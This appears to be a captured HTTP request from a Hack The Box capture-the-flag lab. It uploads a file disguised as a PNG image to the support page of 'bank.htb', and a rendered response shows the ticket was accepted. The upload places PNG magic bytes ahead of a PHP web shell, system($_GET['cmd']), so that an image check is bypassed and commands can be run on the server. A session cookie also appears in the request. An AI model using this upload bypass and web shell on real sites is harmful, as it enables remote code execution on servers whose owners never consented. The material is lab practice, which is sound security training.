 Pretty Raw Hex
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------5355204819535286371474492648
8 Content-Length: 844
9 Origin: http://bank.htb
10 Connection: close
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=sujuj6f8ltejti1hiete969vi5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5355204819535286371474492648
16 Content-Disposition: form-data; name="title"
17
18 PHP Reverse Shell
19 -----------------------------5355204819535286371474492648
20 Content-Disposition: form-data; name="message"
21
22 .htb test to upload image but will upload the content of php in it called as magic bytes.
23 -----------------------------5355204819535286371474492648
24 Content-Disposition: form-data; name="fileToUpload"; filename="logo.htb"
25 Content-Type: image/png
26
27 PNG
28
29 IHDR88ìltEXtSoftwareAdobe ImageReadyqÉe<3ÈIDATxÚìÝ |õÿÿïp¤íBÁIk$mV$!üÚmRá9Â]ì-ívjo·»¿Ýîní¹ô°Í¬ü¶å1k§7½,Z
30 <?php system($_GET['cmd']); ?>
31 -----------------------------5355204819535286371474492648
32 Content-Disposition: form-data; name="submitadd"
33
34
35 -----------------------------5355204819535286371474492648--
36
Pretty Raw Hex Render
Dashboard
Support
My Tickets
# Title
5 test
6 Reverse
Shell
Title
Title
Success
Your ticket has been created successfully
OK